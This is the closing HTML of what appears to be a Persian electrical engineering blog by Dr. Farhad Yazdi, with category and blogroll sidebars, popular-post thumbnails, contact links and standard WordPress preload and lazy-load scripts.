											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->
                                    </div><!--container-->

            </div><!--wrap-->
                                            
            <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"ce1a461644","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":"23"};
